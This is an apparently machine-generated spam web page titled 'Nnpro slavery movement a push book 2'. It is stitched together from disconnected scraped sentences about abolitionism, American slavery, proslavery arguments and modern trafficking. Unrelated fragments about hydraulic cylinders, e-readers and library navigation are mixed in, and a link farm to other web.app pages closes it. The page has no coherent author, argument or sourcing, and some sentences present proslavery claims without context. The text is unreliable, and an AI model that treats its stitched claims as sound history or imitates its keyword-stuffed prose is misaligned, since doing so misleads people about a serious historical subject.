

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/69.html
body_size: 4438
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/69.html" /><title>Nnpro slavery movement a push book 2</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- finoti --><div class="contkitor"></div><!-- lusnutzlesb --><div class="blasiltrod"></div><!-- robperac --><div class="exkani" id="ctualovel"></div><!-- unevla --><!-- occaste --><div class="hauguohart"></div><div class="graptuasi" id="ruvelba"></div><h1>Nnpro slavery movement a push book 2</h1><!-- finoti --><div class="contkitor"></div><!-- lusnutzlesb --><div class="blasiltrod"></div><!-- robperac --><div class="exkani" id="ctualovel"></div><!-- unevla --><!-- occaste --><div class="hauguohart"></div><div class="graptuasi" id="ruvelba"></div><p>Full text of a dictionary of the spanish and english languages. The abolitionist movement was the effort to end slavery, led by famous. Abolition today find out how people like you are taking bold steps to fight slavery today. Stowes vision of a passive, religious slave who, although he wanted freedom, didnt want to rise above whites. Yet, even many people among the abolitionists did not believe the two races were equal. Full text of a classical dictionary of greek and roman. There are more people trapped in slavery today than ever before in human history. Over the course of more than two centuries, millions of americans were.</p> <p>It was followed shortly by his book thoughts on african colonization 1832, in which he attacked. The africanamerican pamphlet collection, 18221909 presents 397 pamphlets published from 1822 through 1909. Black abolitionist writer who called for a bloody end to slavery in an appeal of 1829. In 1848, william wells brown, abolitionist and former slave, published the anti slavery harp, a collection of songs for anti slavery meetings, which contains songs and occasional poems. The contest for civil rights women can neither take the ballot nor the bullet. Argued slavery was the natural state of the lower class, both white and black can be enslaved, and slavery produced happy people because it saved them from a capitalist society. Abolitionism or the antislavery movement in the united states of america was the movement which sought to end slavery in the united states immediately, active both before and during the american civil war. In the triangular trade, arms and textiles went from europe to africa, slaves from africa to the americas, and sugar and coffee from the americas to europe. In western europe and the americas, abolitionism was a historic movement that sought to end the atlantic slave trade and set slaves free. The quakers continued to be influential throughout the lifetime of the movement, in many ways leading the campaign.</p> <p>Womens rights, abolitionism, and reform in antebellum and. My first book was on proslavery ideology, on states rights theory, and secession among southern slaveholders2. Featured movies all video latest this just in prelinger archives democracy now. A history mystery game grades 48 features the engaging character professor carlotta facts, who asks students to determine the mystery subject she is studying, using the fewest number of clues possible this mystery is related to abolition and those who spent much of their lives fighting slavery. Facts, information and articles about abolitionist movement, one of the. Stowes book became a rallying cry for the antislavery movement. Civil rights activists push lawmakers to confront texas. Id lean more toward horrifying and depressing institution, but nobody asked me. An exhibit on the connection between the antislavery movement and the womens rights movement was created and displayed in womens rights national historical park visitor center in 2002 neither ballots nor bullets. Antislavery movement in the united states before 1833 the antislavery movement in america was largely unorganised. Through all these centuries, black americans have made extraordinary culture contributions to the united states in the areas of theatre, music, film, literature, and every other area of creative expression.</p> <p>The abolitionist movement was a social and political push for the immediate emancipation of all slaves and the end of racial discrimination and segregation. In many respects, american slave culture was a culture of survival and defiance against the american slave system. Oil from the opposite end of cylinder a flows through leveling valve d to the push end of cylinder e. Importing africans to the united states to be sold into slavery ended in 1808. Slavery had been practiced in british america from early colonial days, and was legal in all thirteen colonies at the time. The abolition of slavery, a template for contemporary radical. Firstly i have to applaud the author for including a detailed authors note at the end of this beautiful novel and updating the readers on what is in fact fiction and what events really happened in the lives of the. Proslavery southerners argued that the book misrepresented slavery by.</p> <p>Antislavery ideology and the abolition movement duration. Isnt that someone whos just really, really good at slavery. Ten books on slavery you need to read politico magazine. In retaliation, abolitionist john brown organized a raid that killed five proslavery settlers. Advocating for emancipation separated abolitionists from more moderate antislavery advocates, who argued for gradual emancipation, and from freesoil activists who. The abolitionist movement in the united states of america was an effort to end slavery in a nation that valued personal freedom and believed all men are created equal.</p> <p>Days of destruction, days of revolt by chris hedges. When the womens rights movement began in the antebellum years in the northern united states, it seemed to emerge as an offshoot or a junior partner to larger and weightier abolitionist struggles against slavery and. Their story is one of slavery, emancipation, reconstruction, jim crowera disenfranchisement, and the civil rights movement. The book was powerful and caused many notable whites to join the anti slavery movement, including charles sumner. Book compares pro sports to slavery new york times sports columnist william rhoden talks about his new book, which explores whether current sports stars are being exploited and whether the.</p> <p>Whereas british abolitionists committed themselves to grassroots activity, appealing directly to local electors, by and large, early american abolitionists conceived of anti slavery as an elite movement, espousing carefully worded legal and political challenges to slavery and the slave. This meant breeding slaves, and many slaves feared that their children, siblings, and other relatives would suffer the consequences if. Of the two i am most familiar with sacco and read his 2012 book journalism earlier this year. Rodney stark in his provocative book, for the glory of god, outlines a series of. Abolition, antislavery movements, and the rise of the sectional controversy. In the very first issue of his antislavery newspaper, the liberator, william lloyd garrison stated. Most of the world knows nothing about the most significant human rights issue of its time. Days of destruction days of revolt 2012 is a collaboration between pulitzer prize winning journalist chris hedges and comic reporter joe sacco. That year a group of quakers founded the first british abolitionist organization. As i write in my book, empire of cotton, american slavery and the cotton it. The history of black civil rights is the story of americas caste system. Some of the more complex ways such as using tandem cylinders or a master slave cylinder arrangement.</p> <p>Antislavery movement in the united states national. Ford douglas and usher linder, a proslavery illinois lawyer whom. An exhibit on the connection between the antislavery movement and the. Is the subject a person such as an abolitionist, a place. Convict leasing, which historians have called slavery by another name, was used to build the capitol and earn profits for the state and private companies for decades. She was moved and in 1833, her book, an appeal in favor of that class of americans called africans, was published. The anti slavery movement classic reprint douglass, frederick on. There was a scattering of local societies, such as the new york city manumission society founded 1785 and the pennsylvania abolition society founded 1789. Antislavery connection womens rights national historical park.</p> <p>Leader of the lane rebels who wrote the powerful antislavery work american slavery as it is. Abolition, antislavery movements, and the rise of the. Full text of a dictionary of the spanish and english. Get an answer for how was the american reform movement influenced by religious beliefs. Rare book and special collections division, library of congress 32. Abolition, antislavery movements, and the rise of the sectional. With the decline of roman slavery in the 5th century, the institution waned in western europe and by the 11th century had virtually disappeared. The abolitionist movement, which was a campaign to end the practice of slavery and the slave trade, began to take shape in the wake of the american revolution. Garrow 195 the real catalysts of the civil rights movement were the everyday people who initiated protests in. Learn about the different forms and manifestations of modernday slavery.</p> <p>Most pamphlets were written by africanamerican authors, though some were written by others on topics of. In which john green teaches you about americas peculiar institution, slavery. In 1831, she attended a public meeting where she heard william lloyd garrison give a speech against slavery. Lincoln considered himself part of an antislavery movement that also. Over time, abolitionists grew more strident in their demands, and slave owners entrenched in response, fueling regional divisiveness that. The pro slavery supporters used the bible to suggest that the slave trade was tolerated and approved of by god in the days of abraham. Yet this overlooks the fact that many key figures of the enlightenment were firm advocates of slavery. Abolitionism, or the abolitionist movement, was the movement to end slavery. The invention of wings by sue monk kidd was a really interesting and well researched novel about the lives of the grimke sisters. An ebook reader can be a software application for use on a computer such as microsofts free reader application, or a book sized computer that is used solely as a. White southerners said uncle toms cabin was fake news. Womens rights, abolitionism, and reform in antebellum and gilded age america.</p> <p>It is the story of how for centuries upperclass whites made african americans into a slave class, easily identifiable because of their dark skin, and then reaped the benefitssometimes using law, sometimes using religion, sometimes using violence to keep this system in. It is fairly commonly believed by many atheists that the abolition of slavery was an inevitable product of the enlightenment and progressive thinking. Abolitionism in the united states of america was the movement which sought to end slavery in. In the absence of a successful slave revolution, as in haiti although there were some abortive attempts by black slaves to violently claim their freedom, american slaves practiced other forms of resistance. It is a comprehensive history of the abolition movement. Constitution and federal government as proslavery forces, observed. The evolution of slavery in the united states was primarily prompted by the. The book that spooked the south history smithsonian.</p> <p>On those rare occasions when the enslaved escaped their masters purview, they faced yet other mechanisms of white controlmilitias, local patrols. Escaped slave and great black abolitionist who fought to end slavery through political action. Slavery exists anytime someone is forced to labor against his or her will, for the benefit of another, with no ready means of escape. This term can be used both formally and informally.</p> <p>The main causes of migration from 1750 to 1901 source 6. Under these circumstances, organization and planning were next to impossible. The anti slavery harp is in the format of a songstergiving the lyrics and indicating the tunes to. Grassroots organizers played the most important role in the civil rights movement by david j. When he was 25, garrison joined the abolition movement. They began to publish pamphlets to stir public opinion against the trade. Top american libraries canadian libraries universal library community texts project gutenberg biodiversity heritage library childrens library. Abolition today people and groups fighting slavery end. Slave owners had to rely on a natural increase in the slave population to increase their labor force. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Slavery in the united states was the legal institution of human chattel enslavement, primarily of africans and african americans, that existed in the united states of america from the beginning of the nation in 1776 until passage of the thirteenth amendment in 1865. But to many black people, the characters in uncle toms cabin were insulting. Prophets and rebels in the fight to free an empires slaves by adam hochschild.</p> <p>There are people, groups and actions that help the tens of millions of people enslaved around the world every day. In the early 1850s, the american abolitionist movement split into two camps over the issue of the united states constitution. In the years leading up to the civil war, the movement continued to gain strength, largely due to the determination of such leaders as william lloyd garrison, frederick douglass, harriet tubman, and john brown. Slave masters also closely monitored their slaves activities, limiting their movement and freedom of association. In a book by an unknown author the negro and the free born briton compared. Demonstrated the hardening position on slavery in the south, and the radicalization of the pro slavery movement. In the americas and western europe, abolitionism was a movement which sought to end the atlantic slave trade and set slaves free. End it movement is a collective of everyday people united by the hope that we could put an end to slavery and human trafficking in our lifetime.</p><!-- finoti --><div class="contkitor"></div><!-- lusnutzlesb --><div class="blasiltrod"></div><!-- robperac --><div class="exkani" id="ctualovel"></div><a href="https://hydcodorde.web.app/399.html">399</a> <a href="https://hydcodorde.web.app/515.html">515</a> <a href="https://hydcodorde.web.app/733.html">733</a> <a href="https://hydcodorde.web.app/805.html">805</a> <a href="https://hydcodorde.web.app/1215.html">1215</a> <a href="https://hydcodorde.web.app/1522.html">1522</a> <a href="https://hydcodorde.web.app/223.html">223</a> <a href="https://hydcodorde.web.app/945.html">945</a> <a href="https://hydcodorde.web.app/466.html">466</a> <a href="https://hydcodorde.web.app/1376.html">1376</a> <a href="https://hydcodorde.web.app/951.html">951</a> <a href="https://hydcodorde.web.app/895.html">895</a> <a href="https://hydcodorde.web.app/459.html">459</a> <a href="https://hydcodorde.web.app/480.html">480</a> <a href="https://hydcodorde.web.app/1168.html">1168</a> <a href="https://hydcodorde.web.app/1170.html">1170</a> <a href="https://hydcodorde.web.app/885.html">885</a> <a href="https://hydcodorde.web.app/568.html">568</a> <a href="https://hydcodorde.web.app/983.html">983</a> <a href="https://hydcodorde.web.app/1049.html">1049</a> <a href="https://leotietradpui.web.app/1399.html">1399</a> <a href="https://nickkenoni.web.app/1150.html">1150</a> <a href="https://rentalongvi.web.app/213.html">213</a> <a href="https://hamsdistmibi.web.app/290.html">290</a> <a href="https://bridunmaro.web.app/1435.html">1435</a> <a href="https://ddanachchromun.web.app/1004.html">1004</a> <a href="https://cahaceppo.web.app/1240.html">1240</a><!-- finoti --><div class="contkitor"></div><!-- lusnutzlesb --><div class="blasiltrod"></div><!-- robperac --><div class="exkani" id="ctualovel"></div><!-- unevla --><!-- occaste --><div class="hauguohart"></div><div class="graptuasi" id="ruvelba"></div><!-- nonighmel --><div class="tankciwea"></div></body></html>